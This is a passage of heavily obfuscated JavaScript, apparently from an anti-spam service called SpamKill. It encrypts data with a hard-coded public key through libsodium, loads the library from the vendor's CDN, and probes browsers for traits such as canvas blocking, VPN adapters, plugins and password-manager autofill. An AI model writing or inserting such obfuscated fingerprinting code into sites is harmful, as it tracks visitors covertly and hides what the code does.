window[_0x29a754(0xa18,0x279,-0x387,-0x3b4)][_0x29a754(0xf1a,0x7c3,-0xe0,0x162)+'_seal'](_0xd1f964,_0x367b07);return _0x5521b0[_0x29a754(0x1077,0x95d,0xf59,0x1009)]('hex');}else _0x53b3bf['canvasBloc'+_0xac7cd7(0xa58,0xef5,0x164e,0xa85)]=!![],_0x22fd02+=-0xb9c*-0x2+0x1d5c+-0x347b;}};}}}catch(_0x35797){'tSjgC'===_0x290439(0x1240,0x122c,0x13ce,0x1bfc)?_0x4a7e75(_0x30ebe5(0x15d7,0x10c0,0x608,0xd88)+'\x20(window.s'+'odium)\x20fai'+_0x30ebe5(0x44f,-0x1cf,-0x1b3,0x437),_0x35797):this[_0x30ebe5(0x7b2,0x675,0xcef,0x925)+_0x30ebe5(0x6e9,0x596,0x1a5,0x51c)+'l']();}}if(typeof SodiumPlus!==_0x30ebe5(0x4c6,0xdd5,0x75b,0xb87)&&typeof X25519PublicKey!==_0x290439(0xcee,0x1243,0x1258,0x1646))try{const _0x20ea00=await SodiumPlus[_0x30ebe5(0xe5a,0x7df,0x9f9,0xdbb)](),_0x2a6163=await X25519PublicKey[_0x30ebe5(0x39c,0x1032,0x246,0x82b)](_0x5a090d,_0x290439(0x14a0,0x17fe,0x10dd,0x10a4)),_0x531f80='test';return await _0x20ea00['crypto_box'+_0x290439(0xd45,0x1740,0x1066,0xf54)](_0x531f80,_0x2a6163),{'seal':async _0x371e38=>{const _0x252225=await SodiumPlus[_0x2763fd(0xe2e,0x818,0x153f,0x167b)]();function _0x2763fd(_0x4404e2,_0x5b1edb,_0x152cda,_0x31ec15){return _0x30ebe5(_0x31ec15,_0x5b1edb-0x105,_0x152cda-0x1c0,_0x4404e2-0x73);}const _0x259b7f=await X25519PublicKey['from'](_0x5a090d,'hex');function _0x3226d1(_0x350515,_0x545267,_0x17fe4e,_0x21607f){return _0x30ebe5(_0x17fe4e,_0x545267-0x6b,_0x17fe4e-0x193,_0x21607f-0x30);}const _0x3e8795=await _0x252225[_0x3226d1(0x4a9,0xb56,0xd8c,0x838)+_0x3226d1(0x11fe,0x391,0x5a4,0x9c5)](_0x371e38,_0x259b7f);return _0x3e8795[_0x2763fd(0xa15,0x127d,0x10ff,0x94a)](_0x3226d1(0xd9e,0xd5a,0x9e7,0xa3c));}};}catch(_0x1c659f){'YielW'===_0x290439(0xd6a,0x1380,0xc6c,0x4b5)?_0x215941['knownVpnAd'+'apter']=!![]:_0x4a7e75('SodiumPlus'+_0x290439(0x14d9,0x109a,0x14f5,0xe85)+'ve\x20failed:',_0x1c659f);}function _0x30ebe5(_0x52e57f,_0xc3e93a,_0x4b4309,_0x56d9a5){return _0x20cacb(_0x52e57f-0x189,_0x52e57f,_0x56d9a5- -0x422,_0x56d9a5-0x13);}function _0x290439(_0x4ae324,_0x3bb9e3,_0x72d40a,_0x279b92){return _0x20cacb(_0x4ae324-0x5d,_0x279b92,_0x72d40a-0x2af,_0x279b92-0x1ee);}return null;}async function _0x2e5560(){_0x4a7e75(_0xfdbbef(-0x130,0x69e,-0x1a8,-0x57c)+_0xfdbbef(-0x375,-0x4da,-0x1c8,0x2de)+'libraries.'+'..');const _0x3bbd33=await _0x5c0a18();function _0xfdbbef(_0x41b6f2,_0x4b5ff0,_0x57c7be,_0x363589){return _0x20cacb(_0x41b6f2-0xaa,_0x363589,_0x57c7be- -0x492,_0x363589-0xb);}function _0x2027d7(_0x25f3d7,_0x5ae11a,_0x3e0436,_0x58caa8){return _0x20cacb(_0x25f3d7-0xc9,_0x3e0436,_0x58caa8- -0x15,_0x58caa8-0xae);}if(_0x3bbd33)return _0x4a7e75(_0x2027d7(0xf01,0xe37,0x56e,0xc8d)+_0xfdbbef(0x6dc,0x698,0xe85,0x701)+_0x2027d7(0x80,0xe89,0xcb9,0x610)+_0x2027d7(-0x129,0x1b2,-0x374,0x380)),_0x3bbd33;const _0x5e270d=await _0x5b5ddf();if(_0x5e270d)return _0x4a7e75('Using\x20Sodi'+'umPlus\x20for'+_0x2027d7(0xb9e,0xb6e,0x13a3,0x1026)+'n'),_0x5e270d;try{if(typeof sodium!=='undefined'){if(typeof sodium['ready']!=='undefined'){if(_0xfdbbef(0x36c,-0x2f6,-0x1b2,-0x1f7)!=='IGpTg')try{if(!this['browser'][_0x2027d7(0x85d,0x103,-0xab,0x396)]&&!this[_0xfdbbef(0xae0,-0xe9,0x48a,0xd5f)]['isEdge'])return![];return![];}catch(_0xc519e5){return![];}else try{if('ZaoiV'===_0x2027d7(0x16cc,0xdf0,0x1a5c,0x125f))await sodium['ready'];else{if(!_0x12ee88[_0x2027d7(0xd21,0x4a1,0x126a,0xb26)]||_0x5c931d['plugins'][_0x2027d7(0x145a,0x14e9,0x1829,0x140f)]===-0x27e*-0xf+0x1*0x142b+-0x398d)_0x580fbe|=0xd91*0x1+0x13*0x141+-0x2562;}}catch(_0x522a2d){}}const _0x57314f=sodium[_0x2027d7(0x121d,0x895,0x4cf,0xb09)](_0x5a090d),_0x5285af=sodium[_0x2027d7(0x3c0,0x7ed,0xf46,0x904)+'g']('test');return sodium[_0x2027d7(0x12fe,0xc93,0x1045,0xc15)+_0x2027d7(0xf98,0x78f,0xe6c,0xda2)](_0x5285af,_0x57314f),_0x4a7e75('Using\x20fall'+'back\x20libso'+'dium-wrapp'+'ers\x20approa'+'ch'),{'seal':_0x5d8a54=>{function _0x347d7d(_0x5155e5,_0xce6ad1,_0x530b1c,_0x3726cb){return _0x2027d7(_0x5155e5-0x187,_0xce6ad1-0xe8,_0xce6ad1,_0x5155e5-0x176);}const _0x245849=sodium[_0x347d7d(0xa7a,0x1112,0x756,0x7c9)+'g'](_0x5d8a54),_0x4a9ce3=sodium['from_hex'](_0x5a090d),_0x2b38ad=sodium[_0x347d7d(0xd8b,0xbf9,0x7ad,0x100a)+_0x347d7d(0xf18,0xa78,0x1386,0xa45)](_0x245849,_0x4a9ce3);function _0x78d308(_0x9e0fc1,_0x51218a,_0x5532b0,_0x112588){return _0xfdbbef(_0x9e0fc1-0x5c,_0x51218a-0x11b,_0x5532b0-0x61f,_0x51218a);}return sodium[_0x78d308(0x1376,0x14a9,0x126e,0xf05)](_0x2b38ad);}};}if(typeof window[_0xfdbbef(0x637,0xa,0x24e,0x9bd)]!=='undefined'&&typeof X25519PublicKey!==_0xfdbbef(0x309,0x336,0xb17,0x405)){const _0x416b62=await X25519PublicKey['from'](_0x5a090d,_0x2027d7(0x6fd,0xb66,0xa83,0xe19));return await window[_0x2027d7(0xcc3,0x9b4,0xd3e,0x6cb)][_0x2027d7(0x14dd,0xc6b,0x1053,0xc15)+_0xfdbbef(0xc39,0x81,0x925,0x9d5)](_0x2027d7(0xe59,0x907,0x533,0xd81),_0x416b62),_0x4a7e75('Using\x20fall'+'back\x20Sodiu'+_0x2027d7(0x145,0x982,0x791,0x8f2)+_0x2027d7(0xcfa,0xbbd,0x32f,0x9a0)),{'seal':async _0x353035=>{function _0x5e1991(_0x1b2758,_0x3a69e6,_0x460393,_0x2a0c91){return _0x2027d7(_0x1b2758-0x1f2,_0x3a69e6-0xb3,_0x1b2758,_0x2a0c91-0x21f);}function _0x5a46a1(_0x36373a,_0x481ddc,_0x49f3b2,_0x48621a){return _0x2027d7(_0x36373a-0x78,_0x481ddc-0x1cb,_0x48621a,_0x36373a- -0x219);}const _0x3c6be3=await X25519PublicKey[_0x5a46a1(0xa1f,0x2bf,0xb11,0x885)](_0x5a090d,'hex'),_0x3cd6dd=await window[_0x5e1991(0xb8b,0xa3c,0x743,0x8ea)][_0x5a46a1(0x9fc,0x4ee,0xa76,0x44b)+_0x5e1991(0xa48,0x149b,0x1347,0xfc1)](_0x353035,_0x3c6be3);return _0x3cd6dd[_0x5a46a1(0xb96,0x7be,0xdfa,0x127a)]('hex');}};}}catch(_0x14e7d0){_0x2027d7(0xc6f,0x6bb,0x95f,0x77b)==='gxaJh'?(_0x466010('Error\x20coll'+_0x2027d7(0x1bf0,0x118c,0x1016,0x13be)+_0xfdbbef(0xb44,0x54a,0x47b,0x1f7)+_0x2027d7(0x677,0x1009,0x7b9,0xc3d),_0x27c297),_0x4f3fe4[_0xfdbbef(-0x3ce,-0xc7,0x3e1,0x945)+'ags']=0x4a3*0x2+0x208b+-0x85d*0x5):_0x4a7e75(_0x2027d7(0xb01,0x1616,0x823,0x1042)+_0xfdbbef(0x5a4,-0x616,-0x110,0xb5)+_0x2027d7(0x14d9,0xac6,0xf4b,0xdfb)+'d:',_0x14e7d0);}_0x5994e3[_0x2027d7(0x99e,0x2f4,0x945,0x727)]('No\x20support'+_0xfdbbef(0x1688,0xcab,0xefd,0x178e)+_0x2027d7(0xbe1,0x1623,0xf68,0xe02)+_0xfdbbef(0xe8,-0x4c3,0x3f1,-0x1eb)+_0xfdbbef(-0x28e,0x29c,0x2f3,-0x283)),_0x5994e3[_0xfdbbef(-0x2f8,0xb61,0x2aa,-0x70)]('-\x20sodium\x20('+'global\x20var'+'iable)\x20wit'+_0x2027d7(0x17c4,0x1380,0x1095,0x1029)+'m-wrappers'),_0x5994e3[_0xfdbbef(0x6d0,0x635,0x2aa,0x779)](_0x2027d7(0xe45,0x8bf,0xb16,0xc2e)+_0xfdbbef(-0xe0,0x490,0x4c3,0xbcd)+_0xfdbbef(0x15e4,0x100b,0xf06,0x1797)+_0x2027d7(0x631,0x106e,0x9f5,0x7ae)),_0x5994e3['error'](_0xfdbbef(0xf42,0x9cc,0x7b1,0xda7)+_0xfdbbef(0x1aa,0x14f,0x4c3,0x7dd)+'\x20sodium-pl'+'us'),_0x5994e3[_0x2027d7(0x3ff,0xffc,0x3c2,0x727)](_0xfdbbef(-0x875,0xd7,-0x1c5,-0x677)+'us.auto()\x20'+_0xfdbbef(0x8c2,0x6b9,0xbca,0xf5e)+_0xfdbbef(0xcf5,0x40e,0x94c,0x169)),_0x5994e3[_0xfdbbef(0x7bf,0xa64,0x2aa,0xa0e)](_0xfdbbef(0x3fc,0xdf2,0x5c6,0x2c)+'\x20raw\x20sodiu'+_0xfdbbef(-0x57b,-0x5db,0x23e,-0x42a)),_0x5994e3[_0xfdbbef(-0x1b,0x646,0x2aa,0x73f)](_0xfdbbef(0xcbe,0x1de,0x5c6,0x99e)+'\x20raw\x20sodiu'+_0xfdbbef(0x52c,0x749,0x314,-0x149)+'ge'),_0x5994e3[_0xfdbbef(0x77a,-0x89,0x2aa,-0x467)](_0xfdbbef(0xd5e,0xa1,0x62b,0x395)+'either\x20lib'+'sodium-wra'+_0x2027d7(0x825,0x9b1,0xaa3,0x5cf)+_0xfdbbef(0x1508,0xac3,0xd83,0x1299)+'\x20is\x20loaded'+'\x20before\x20th'+_0x2027d7(0x9d9,0x1468,0xa3f,0xf36));throw new Error(_0x2027d7(0x100c,0x9d7,0xfa7,0x94b)+_0x2027d7(0xd57,0xeb5,0xb34,0x137a)+_0x2027d7(0x1b9c,0x13be,0xebe,0x13a1)+_0x2027d7(0x57,0x58f,-0x507,0x30e));}async function _0x537f3d(){return new Promise((_0x5e2921,_0x44a90c)=>{function _0x533dc2(_0x43cfb0,_0x420377,_0x2ffca1,_0x4ebe8c){return _0x3ae0(_0x420377- -0x3b3,_0x43cfb0);}function _0x51a8d0(_0x5eb338,_0x42bcca,_0x4fd47a,_0x2559bc){return _0x3ae0(_0x42bcca-0x134,_0x5eb338);}if(_0x533dc2(0xb35,0xee1,0x12d6,0x16d9)!==_0x51a8d0(0xec0,0x13c8,0xdd5,0xb8c))_0x6acc20[_0x533dc2(0xa5f,0xd97,0xe6b,0x15c0)](_0x533dc2(-0x36d,-0x1c0,-0x4a,-0x143)+_0x533dc2(0x6b4,0x1b7,-0x6d3,0x75e)+_0x533dc2(-0x361,0x2e9,0x107,-0x5a2)+_0x2f74a0);else{console[_0x533dc2(0x863,0x91f,0x407,0x39e)](_0x533dc2(0x502,0x7c,-0x2a1,-0x43b)+_0x51a8d0(0x4d1,0xd16,0xdcd,0x1244)+_0x533dc2(0x549,0x40f,0x551,0x916)+_0x533dc2(0x10d,-0x17,-0x15e,-0x78a)+_0x533dc2(0x657,0x168,0x216,-0x6a1)+_0x533dc2(0xa51,0x443,0x8cd,0xa9a)+_0x51a8d0(0x173e,0xf57,0x7e5,0x1193)+'pamkill.co'+_0x51a8d0(0xdde,0xdc3,0x88a,0x131e)+_0x533dc2(0x922,0xe52,0xdf1,0x818));const _0x5ba08a=document[_0x51a8d0(0x16b,0x70d,0xc2e,0x172)+_0x51a8d0(0x167b,0x1114,0x156d,0xf35)](_0x51a8d0(0x1a52,0x134b,0x1169,0xde8));_0x5ba08a[_0x51a8d0(0x66f,0x497,-0x3ad,0x6b7)]=_0x51a8d0(0x8a2,0xe40,0xbaf,0xa86)+'n.spamkill'+_0x533dc2(0x7b9,0x7f1,0xbf1,0x1c)+'ium.min.js',_0x5ba08a['async']=!![],_0x5ba08a['onload']=()=>{function _0x326bd5(_0x4051c9,_0x2cb44c,_0x4f1286,_0x2bb4a5){return _0x51a8d0(_0x2bb4a5,_0x4051c9- -0x309,_0x4f1286-0x23,_0x2bb4a5-0x127);}function _0x113c29(_0x1fffcb,_0x3ad449,_0x40de2a,_0x4f9402){return _0x533dc2(_0x40de2a,_0x4f9402-0x62e,_0x40de2a-0x27,_0x4f9402-0x182);}if(_0x326bd5(0x474,0xa58,0xa15,0x4f8)===_0x113c29(0xf6f,0x4e0,0xd96,0x715)){const _0x4139b0=_0x3516c2-_0x22e1e4[_0x326bd5(0xebf,0x845,0x13bb,0x14ea)];if(_0x4139b0>0x780+-0x1*0x6d8+-0xa8){const _0xc0c33=_0x36cec1[_0x326bd5(0x557,0xb6d,0xcec,-0x89)](_0x3fc2f2,_0xa3ee07)/_0x4139b0,_0x2e9aa9=_0x450519[_0x113c29(0x147b,0x1c84,0x1d5f,0x15aa)](_0xc0c33-_0x9e178b[_0x326bd5(0xb86,0x2e1,0x10a7,0x1180)])/_0x4139b0;_0x5cc20f['maxV']=_0x34a712[_0x326bd5(0x1a6,-0x5ba,-0x68d,0xa46)](_0x2808d8[_0x326bd5(0xeda,0xe5d,0x166b,0x635)],_0xc0c33),_0x40521d[_0x113c29(0xfbe,0xc13,0x8aa,0xcb2)]=_0x55fe6e[_0x326bd5(0x1a6,0x14f,-0x26c,0xa23)](_0x563eaf[_0x326bd5(0x862,0xdc6,0x22,0xb34)],_0x2e9aa9),_0x4edfee[_0x113c29(0x1578,0x12eb,0x1026,0xfd6)]=_0xc0c33;}}else{console[_0x326bd5(0xafd,0x13aa,0x1263,0x738)](_0x113c29(0x93,0xa84,0x45c,0x6aa)+_0x326bd5(0xa0d,0x710,0x64e,0x11f5)+'\x20✓\x20Sodium\x20'+'CDN\x20script'+_0x113c29(0xb0f,0x917,0x1005,0xfaa)+_0x326bd5(0xf88,0xb92,0xc22,0xe74));if(typeof sodium!==_0x113c29(0x10a6,0x164d,0xa9f,0x1166)&&sodium['ready'])console[_0x113c29(0xaeb,0xe94,0x12f2,0xf4d)]('[SpamKill\x20'+_0x113c29(0x11d0,0xc16,0x7c9,0xe5d)+_0x326bd5(0x4f1,0x5db,0xa4d,0xc4e)+_0x326bd5(0x19a,0x70b,0x33a,-0x65f)+'ready...'),sodium[_0x326bd5(0xc6,-0x7c6,-0x23f,-0x22d)]['then'](()=>{function _0x3f89f8(_0x85598f,_0x2e0c9d,_0x3ce870,_0x545338){return _0x326bd5(_0x545338- -0x125,_0x2e0c9d-0x18,_0x3ce870-0x16b,_0x2e0c9d);}console[_0x3f89f8(0x53d,0xa00,0x1101,0x9d8)]('[SpamKill\x20'+_0x4862a1(0xf5f,0x729,0x108f,0x156e)+_0x4862a1(0x1318,0x16e7,0x104c,0x10d9)+'initialize'+_0x4862a1(0xba1,0xe60,0x13fe,0xe07)+'y');function _0x4862a1(_0x5e439b,_0x3cb778,_0x2c9871,_0x3fb575){return _0x113c29(_0x5e439b-0x170,_0x3cb778-0x6f,_0x3fb575,_0x5e439b-0x102);}_0x5e2921(!![]);})[_0x113c29(0x44a,0x3c1,-0xad,0x5cc)](_0x23bce9=>{console[_0x79ab7(0x269,0x75c,-0x36b,0x1e)]('[SpamKill\x20'+_0x79ab7(0x977,0x186,0x3d7,0x3da)+'\x20Sodium.re'+_0x5e4eb1(0x126e,0xebe,0x66b,0xda8)+',\x20but\x20cont'+_0x79ab7(0x91c,0x669,0xeff,0xd7b),_0x23bce9);function _0x79ab7(_0x280ec5,_0xf27233,_0x36e45a,_0x2b350c){return _0x326bd5(_0x280ec5- -0x96,_0xf27233-0x13,_0x36e45a-0x1ae,_0x2b350c);}function _0x5e4eb1(_0x4ddf69,_0x59717d,_0x521bd0,_0x277831){return _0x326bd5(_0x59717d-0x2a5,_0x59717d-0xc4,_0x521bd0-0xd6,_0x521bd0);}_0x5e2921(!![]);});else{if(_0x326bd5(0xbc6,0x4e8,0x678,0x433)!==_0x113c29(0x565,0x66,0xb36,0x7f4))console[_0x113c29(0x1211,0x911,0x1548,0xf4d)]('[SpamKill\x20'+_0x326bd5(0xa0d,0x1b2,0x160,0x658)+_0x113c29(0xddd,0x1696,0x15f2,0x1216)+_0x326bd5(0x456,0xfe,0x17a,0xc23)+'(no\x20ready\x20'+_0x113c29(0x1078,0x116b,0x12ec,0xe58)),_0x5e2921(!![]);else{_0x540b18[_0x326bd5(0xa3e,0x59f,0xee2,0xbb5)]();if(_0x40eb84['state']!==_0x326bd5(0xb34,0xd59,0x756,0x1128))_0x204513[_0x326bd5(0x738,0x9dc,0xc03,0x947)]();}}}},_0x5ba08a[_0x533dc2(-0x688,0x5f,-0x7a1,-0x5f1)]=_0x47ec42=>{console['error'](_0x42bf61(0x57a,-0x174,0x656,0x231)+'CryptoBox]'+_0x42bf61(0x1850,0x1b73,0x13a4,0x199e)+_0x2866b6(-0x1ab,-0xa07,-0x1a2,-0x2af)+_0x2866b6(0x861,0x8a0,0xa9f,0xca6)+_0x42bf61(0xa98,0x12fc,0x1310,0xf22),_0x47ec42);function _0x2866b6(_0x532787,_0x277fe9,_0x5f3993,_0x3d6b74){return _0x533dc2(_0x5f3993,_0x532787-0x49,_0x5f3993-0x13b,_0x3d6b74-0xc9);}function _0x42bf61(_0x3fa5df,_0x36149b,_0xe7c2e5,_0x2b0f72){return _0x51a8d0(_0x2b0f72,_0xe7c2e5-0xf3,_0xe7c2e5-0x15,_0x2b0f72-0x1e6);}_0x44a90c(new Error(_0x42bf61(0xdc2,0x76c,0x6cb,0x10a)+_0x42bf61(0x87c,0x1143,0xdba,0x57d)+_0x2866b6(0xb7,0x848,0x759,-0x5a9)));},document[_0x533dc2(0x938,0x605,0x5ca,-0x47)][_0x533dc2(0x9e6,0xa6e,0xc78,0x76b)+'d'](_0x5ba08a);}});}const _0xa38171=((async()=>{function _0x11d193(_0x3e9e94,_0x1513f0,_0x8b9222,_0x2ec598){return _0x20cacb(_0x3e9e94-0x9a,_0x2ec598,_0x3e9e94- -0x406,_0x2ec598-0xe2);}for(let _0x2507c7=-0x27*-0x3f+0x1*0x18cd+-0x2266*0x1;_0x2507c7<_0x46cd75;_0x2507c7++){try{if(_0x11d193(0xcb2,0x132d,0x705,0xee7)!==_0x11d193(0xcb2,0x500,0x40b,0x3f8))_0x1540da[_0x11d193(0xc20,0x113d,0x41e,0xb6d)](_0x1ec791(0x1151,0xf3d,0xdba,0xa6b)+_0x1ec791(0x540,-0x56,0x203,0x12f)+'or\x20not\x20ini'+_0x1ec791(0x1634,0x7c6,0xdbb,0x115d)+'et');else{const _0x361297=await _0x2e5560();return _0x4a7e75(_0x11d193(0xd6,-0x4e7,0x6d8,0x4d8)+_0x11d193(0x4c5,0x4f2,0x1e5,0xe2)+_0x11d193(0xcec,0x976,0x1212,0x85b)+'ully'),_0x361297;}}catch(_0x39abef){if(_0x2507c7===0x21f*-0x3+0x22c7+-0x1c6a){if('WbWaQ'!==_0x11d193(0x179,0x6ce,0x30b,0x15f))try{if('TXrMN'!==_0x11d193(0xef3,0x8d6,0xa72,0xf7c)){console['log'](_0x1ec791(0x853,-0x433,0x163,-0x438)+_0x1ec791(0xc01,0x10e1,0x916,0x733)+_0x11d193(0xb0d,0x502,0xa8d,0xb2c)+_0x1ec791(0x980,0x10a1,0xeda,0x9de)+_0x11d193(0x12d,0x465,0x7d0,0x8ce)+_0x1ec791(0x386,-0x33b,0x7f,0x407)+_0x1ec791(0x10c2,0xc10,0x100a,0x1137)+_0x1ec791(-0x11a,0xc9,0x519,0xbf7)),await _0x537f3d(),console[_0x1ec791(0x254,0x1018,0xa06,0x28c)](_0x1ec791(0x992,-0x643,0x163,0x464)+_0x1ec791(0x89,0xa3d,0x916,0xc0a)+_0x1ec791(-0x638,0x804,0x198,0xa54)+_0x11d193(0x94,0x57d,-0x314,0x646)+'odium\x20init'+_0x1ec791(0x1078,0x593,0xbba,0x6d2)+_0x11d193(0xa61,0x4fc,0xb24,0x71c)),await new Promise(_0x31ed2a=>setTimeout(_0x31ed2a,-0x13c7+0xea7+0x97*0xc)),console[_0x1ec791(0x9b6,0xbfd,0xa06,0x2af)](_0x1ec791(0x32b,0x58,0x163,-0x2e7)+_0x1ec791(0x109b,0xc31,0x916,0x47e)+'\x20Retrying\x20'+_0x1ec791(-0x81c,0x647,-0xf4,-0x6b2)+'ection\x20aft'+_0x11d193(0xf94,0x17f2,0xe3b,0x122e)+_0x11d193(0xe69,0x1666,0x12f4,0xcf1));const _0x50d6bd=await _0x2e5560();return console[_0x1ec791(0xcb9,0x338,0xa06,0x123e)](_0x1ec791(0x97b,0x2d9,0x163,-0x1ba)+_0x1ec791(0x460,0x110d,0x916,0x32e)+_0x11d193(0x890,0xd13,0x2c2,0x8a6)+_0x1ec791(-0x4ab,0x2e1,-0x100,0xeb)+_0x11d193(0x525,0xc4,0x7c7,0x57c)+'ssfully\x20fr'+'om\x20CDN!'),_0x50d6bd;}else{const _0x591b5a=_0x1877e1[_0x11d193(0x6e7,0xdcb,-0x9b,0x4c5)]((_0x119326,_0x3d2d8c)=>_0x119326+_0x3d2d8c,0x22b6+-0x1d4a+-0x56c)/_0x32974d['length'];return _0x453bb9+(_0x57007c-_0x591b5a)**(-0x1041+-0x3*0xa0e+0x2e6d);}}catch(_0x24c258){_0x1ec791(0x88c,0x13df,0xeb2,0xd8f)!==_0x11d193(0xb9a,0xd06,0x1266,0x112a)?console[_0x11d193(0x336,0x39,0x60d,0xa89)]('[SpamKill\x20'+_0x11d193(0x89a,0x1b,0x749,0xbef)+_0x1ec791(0x8d7,0x1044,0xb04,0xdfa)+_0x11d193(0xee7,0x1604,0x74f,0x896)+_0x11d193(0x639,-0x272,0xe9b,0x2ef),_0x24c258['message']):_0xdd1cb6[_0x1ec791(0x9cf,0x10f6,0xe60,0xabb)][_0x11d193(0xccc,0x10b5,0xe81,0x5a0)+'d'](_0x3efc4b);}else{const _0x587b86=_0x10325f[_0x1ec791(0x1451,0x10d0,0xe10,0x5f1)](),_0x519546=_0x1de5be[_0x1ec791(0x824,0xfcb,0xe10,0xbf4)]();_0x519546-_0x587b86>_0x4c08e5&&(_0x20e5e2=!![],_0x91a87c[_0x11d193(0xe02,0xa3c,0x11da,0x1284)](_0x11d193(0xce3,0x65d,0x1403,0x806)+_0x1ec791(0x11df,0x1175,0xfd8,0x140e)+_0x1ec791(0xfee,0xc6a,0xa7a,0xe88)),this[_0x11d193(0x418,0x8f0,0x9a6,0x22d)+_0x1ec791(0x12b8,0xa3f,0xce9,0xa58)](_0x11d193(0x5c1,0xc34,-0x1ae,0x85c),_0x11d193(-0x23,-0x872,0x839,-0x97)+_0x11d193(0x1af,-0x439,0x1c,-0x685)+'cted',_0x1ec791(-0x1b4,-0x85,0x20e,0x2dc)));}}_0x2507c7<_0x46cd75-(0x48e+-0x1f49+0x1abc)&&(_0x4a7e75(_0x1ec791(0x616,-0x171,0x152,0x4f6)+_0x1ec791(0xa40,0x167f,0xde2,0xdb2)+'pt\x20'+(_0x2507c7+(0x3*0x556+-0x5a0+0xa61*-0x1))+(_0x1ec791(0xa58,-0x3cb,0x508,0x6ed)+_0x1ec791(0xbbd,0x8e4,0x341,-0x304))),await new Promise(_0x329e13=>setTimeout(_0x329e13,_0x1ed89b)));}}function _0x1ec791(_0x3b38f4,_0x2c96f9,_0x20aaed,_0x33c53c){return _0x20cacb(_0x3b38f4-0xd1,_0x33c53c,_0x20aaed- -0x38a,_0x33c53c-0x108);}console[_0x11d193(0x336,0xc1,0xbef,-0x270)](_0x11d193(0xe7,0x449,-0x740,-0x7c5)+_0x1ec791(0x944,0xab8,0x916,0x388)+_0x11d193(0x576,-0x217,0x458,0x96a)+_0x1ec791(-0x51a,0x629,-0x10d,-0x88a)+_0x11d193(0xe3b,0xbe4,0xfc5,0x11b1)+_0x1ec791(0x1074,0xecf,0xab1,0x132d)+_0x46cd75+(_0x11d193(0x619,0x3c2,0x265,0x187)+_0x11d193(0x92e,0x5f3,0xcac,0xdb5)+'\x20CDN\x20fallb'+_0x1ec791(0x62f,-0x3f4,0x1ad,0x705)));throw new Error('Unable\x20to\x20'+_0x1ec791(0x6b3,0xb72,0x8c7,0xb3b)+_0x1ec791(0xabf,0x4a,0x503,0xae5)+_0x11d193(0x52e,0x52c,0x301,0xbbf)+_0x46cd75+'\x20attempts');})());function _0x20cacb(_0x34ceb6,_0x283adf,_0x1dcea7,_0x447fbc){return _0x340362(_0x34ceb6-0x144,_0x283adf,_0x1dcea7-0x41,_0x1dcea7-0x29e);}return{async 'seal'(_0x3c8a66){const _0x106480=await _0xa38171;return await _0x106480['seal'](_0x3c8a66);}};})());class _0x3999e1{constructor(){function _0x4e71f9(_0x52b2b6,_0x540f45,_0x240df3,_0x4bb163){return _0x340362(_0x52b2b6-0x67,_0x52b2b6,_0x240df3-0x1ba,_0x240df3-0x1b);}this[_0x4e71f9(0x690,0x14c2,0xed9,0x6b8)+_0x4e71f9(0xeac,0x9a8,0x7d7,0xcd6)]=new Map();function _0x2550d7(_0x2fbc2d,_0xa36571,_0x39e3b8,_0x19a291){return _0x340362(_0x2fbc2d-0x10b,_0xa36571,_0x39e3b8-0x46,_0x39e3b8-0x545);}this[_0x2550d7(0xad9,0xab8,0x55a,0x6ce)+_0x4e71f9(0xdc4,0x1c4,0x6f3,0x59b)]=new Map();}[_0x340362(0x130f,0xc6f,0x377,0xb48)+'r'](_0x268d40,_0x294da2,_0x961461,_0x44bbe3={},_0x1eb9a4=_0x3f02f1(0x149d,0x1573,0xee7,0xa9a)){function _0x449318(_0x533724,_0x1a90eb,_0x5c500d,_0x49b861){return _0x3f02f1(_0x533724-0x9a,_0x533724,_0x5c500d-0x270,_0x49b861-0x102);}const _0x31561f=this[_0x1e10cf(0x18d,0x2fe,0x39,-0x340)+_0x449318(0x7a2,0x9f9,0x972,0xf3e)](_0x268d40)+'-'+_0x294da2+'-'+_0x1eb9a4;this[_0x449318(0x1473,0x18f7,0x1222,0xab3)+_0x449318(0x733,0x746,0xb20,0x717)][_0x449318(0x1965,0x932,0x1184,0x8b1)](_0x31561f)&&this[_0x1e10cf(-0xd6,0xe8,-0x3d4,-0x2ed)+_0x1e10cf(-0x3cd,0x35e,0x345,0xb13)](_0x268d40,_0x294da2,_0x1eb9a4);const _0x9cdf97=this[_0x449318(0xd85,0x177d,0x1354,0x1526)+_0x449318(0x787,0x148c,0xde3,0x101c)](_0x294da2,_0x44bbe3);_0x268d40[_0x1e10cf(0x8fc,0x2c4,0x290,0xa3c)+'stener'](_0x294da2,_0x961461,_0x9cdf97);const _0x100eb2={};_0x100eb2['element']=_0x268d40,_0x100eb2['event']=_0x294da2,_0x100eb2[_0x1e10cf(0xbad,0x393,0x648,-0x65)]=_0x961461,_0x100eb2[_0x449318(0x166a,0x1b19,0x1311,0x18d0)]=_0x9cdf97,this[_0x449318(0x1162,0xeaa,0x1222,0x1ad8)+'eners'][_0x449318(0x12ab,0x35d,0xbe6,0xf1a)](_0x31561f,_0x100eb2);function _0x1e10cf(_0x1fd182,_0x2d82a3,_0x10b863,_0x2b5e0a){return _0x3f02f1(_0x1fd182-0x15,_0x1fd182,_0x2d82a3- -0xcd,_0x2b5e0a-0x14c);}if(!this['listenerGr'+_0x1e10cf(0xd20,0x6ff,0x70a,0xa12)][_0x449318(0x1234,0x1a46,0x1184,0x1033)](_0x1eb9a4)){if(_0x449318(0x30b,0x37e,0xa75,0xd73)!==_0x449318(0x1524,0x14df,0x1001,0x10e4))this[_0x1e10cf(-0x722,0x3c,0x144,-0x88f)+_0x1e10cf(0xbd3,0x6ff,0x3a0,0x377)]['set'](_0x1eb9a4,new Set());else return _0x5b5bc6[_0x1e10cf(0xc90,0xdaf,0xca0,0xd72)](_0x449318(0x7d5,0x756,0xf5d,0x16ed)+_0x1e10cf(0x887,0x8c,-0x79d,0x5e0)+'Password\x20m'+_0x1e10cf(0x1382,0xfc7,0x1238,0x1865)+_0x449318(0xd21,0x8cd,0xdb2,0xa46)+_0x449318(0xb5e,-0x495,0x36a,0x993)+'irefox\x20aut'+_0x1e10cf(0xf25,0x101c,0x7e1,0x1668)+_0x449318(-0x3f3,-0x30a,0x37e,-0x259)),![];}this['listenerGr'+_0x449318(0x9b3,0x48e,0xa3c,0x12b4)]['get'](_0x1eb9a4)[_0x449318(0x9c7,0xf24,0x1020,0x119e)](_0x31561f);}[_0x3f02f1(0x8fa,0x7d0,0x1b5,0x5a0)+_0x3f02f1(-0x309,0xa05,0x42b,0xc0f)](_0x495a04,_0x33b27c,_0x11b26f='default'){function _0x1d22ed(_0x26197b,_0x1ef6f6,_0xcfe56d,_0x14b28b){return _0x3f02f1(_0x26197b-0x119,_0x26197b,_0x1ef6f6-0x48a,_0x14b28b-0x15);}const 